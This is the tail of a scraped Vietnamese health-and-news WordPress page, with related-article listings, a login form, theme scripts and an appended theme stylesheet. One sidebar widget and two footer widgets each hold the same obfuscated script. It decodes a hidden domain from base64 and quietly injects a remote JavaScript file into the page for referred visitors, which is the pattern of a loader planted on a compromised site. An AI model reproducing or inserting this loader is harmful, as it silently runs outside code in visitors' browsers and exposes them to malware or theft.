			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/sao-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;sao-2-86x64.jpg&quot;,&quot;210&quot;:&quot;sao-2-210x136.jpg&quot;,&quot;279&quot;:&quot;sao-2-279x220.jpg&quot;,&quot;357&quot;:&quot;sao-2-357x210.jpg&quot;,&quot;620&quot;:&quot;sao-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/pacific-airlines-tiep-tuc-dat-chung-nhan-an-toan-khai-thac-quoc-te-iosa.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/pacific-airlines-tiep-tuc-dat-chung-nhan-an-toan-khai-thac-quoc-te-iosa.html" title="Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA">
			<span class="post-title">
				Pacific Airlines tiếp tục đạt chứng nhận an toàn khai thác quốc tế IOSA			</span>
	</a>
	</p></div>
</div >
<div  class="post-17122 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những việc các thành viên nên làm trong ngày Gia đình Việt Nam" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/ngay-gia-dinh-viet-nam-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ngay-gia-dinh-viet-nam-86x64.jpg&quot;,&quot;210&quot;:&quot;ngay-gia-dinh-viet-nam-210x136.jpg&quot;,&quot;279&quot;:&quot;ngay-gia-dinh-viet-nam-279x220.jpg&quot;,&quot;357&quot;:&quot;ngay-gia-dinh-viet-nam-357x210.jpg&quot;,&quot;600&quot;:&quot;ngay-gia-dinh-viet-nam.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-vie%cc%a3c-cac-thanh-vien-nen-lam-trong-ngay-gia-dinh-viet-nam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-vie%cc%a3c-cac-thanh-vien-nen-lam-trong-ngay-gia-dinh-viet-nam.html" title="Những việc các thành viên nên làm trong ngày Gia đình Việt Nam">
			<span class="post-title">
				Những việc các thành viên nên làm trong ngày Gia đình Việt Nam			</span>
	</a>
	</p></div>
</div >
<div  class="post-3751 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/480afec13c82d5dc8c93-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;480afec13c82d5dc8c93-86x64.jpg&quot;,&quot;210&quot;:&quot;480afec13c82d5dc8c93-210x136.jpg&quot;,&quot;279&quot;:&quot;480afec13c82d5dc8c93-279x220.jpg&quot;,&quot;357&quot;:&quot;480afec13c82d5dc8c93-357x210.jpg&quot;,&quot;700&quot;:&quot;480afec13c82d5dc8c93.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" title="Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội">
			<span class="post-title">
				Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_757481460 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[2331],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"410a923"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="757481460"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="757481460" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_36714_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_36714_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_36714_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_36714_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nha-go-tram-tuoi-cua-vi-quan-trieu-nguyen-o-ha-nam-chua-nhieu-co-vat-quy.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_36714_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width 